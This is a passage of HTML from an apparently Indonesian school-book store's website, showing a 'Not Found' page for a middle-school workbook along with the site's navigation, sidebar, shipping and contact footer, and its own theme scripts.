	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
        <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i>LKS SMP Active Penerbit CV Salma Media Semester 2</div></div>        <h1> LKS SMP Active Penerbit CV Salma Media Semester 2        </h1>
        <div class="post"></div>        <div class="nest">
	    <h2>Not Found</h2>Sorry, but you are looking for something that isn't here.
    </div>	
    </div>   
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 06:48:26 -->